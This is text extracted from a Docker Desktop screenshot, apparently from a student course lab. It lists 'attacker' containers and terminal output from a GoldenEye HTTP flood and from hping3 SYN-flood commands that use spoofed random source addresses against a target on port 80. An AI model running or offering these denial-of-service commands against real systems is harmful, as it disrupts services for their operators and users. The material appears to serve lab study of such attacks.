 docker
Containers / Apps
Images
Volumes
Dev Environments PREVIEW
Search...
cnode cassandra
EXITED (143)
mynode ubuntu:latest
EXITED (0)
test-server
EXITED (UNDEFINED)
2021-fall-cs160-team-groot
EXITED (UNDEFINED)
attacks
RUNNING
attacker1 ngdos
RUNNING PORT: 8080
attacker3 ngdos
RUNNING PORT: 8082
attacker2 ngdos
RUNNING PORT: 8081
docker exec -it 77fbbb93e55fc325ae866948fe2071adf649aaef11354f81a4f547d702726826 /bin/sh
Hitting webserver in mode 'get' with 1 workers running 1 connections each. Hit CTRL+C to cancel.
78 GoldenEye strikes hit. (0 Failed)
171 GoldenEye strikes hit. (0 Failed)
276 GoldenEye strikes hit. (0 Failed)
^CCTRL+C received. Killing all workers
325 GoldenEye strikes hit. (0 Failed)
325 GoldenEye strikes hit. (0 Failed)
325 GoldenEye strikes hit. (0 Failed)
Shutting down GoldenEye
# hping3 $IP -a $(python3 ./randip.py) -p 80 -S --fast
docker exec -it 958e7b8cafe4677deb3152c274891af72e7bc384d991d5482ab8e9bff5aa4234 /bin/sh
# hping3 $IP -a $(python3 ./randip.py) -p 80 -S --fast
docker exec -it b02418af66b8ba23e08e343f84c232cd49e688d0f8dd3ecbd5db8dd4692a35c7 /bin/sh
# hping3 $IP -a $(python3 ./randip.py) -p 80 -S --fast